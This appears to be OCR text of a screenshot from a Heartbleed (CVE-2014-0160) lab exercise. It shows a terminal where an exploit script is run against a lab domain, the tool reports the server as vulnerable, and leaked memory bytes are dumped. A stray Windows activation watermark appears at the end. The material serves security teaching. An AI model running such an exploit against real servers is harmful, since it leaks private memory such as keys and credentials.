 [01/18/2022 04:57] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......n.............|w..qI.......2.9..y#S(.3*qHuuE:.1.....n.1|.H^R21.R#hA+;.+...X: Z............7.q.#.R..,
$..../K......i...7 .RX........>}..>...}h-.+.;K..0.<5U..(.Q}4c.......k{..HYy.....B`...`...`....<....3t`9..S..tS...
[01/18/2022 04:58] seed@ubuntu:~$
ubun
啟用 Windows
移至 [設定] 以啟用 Windows。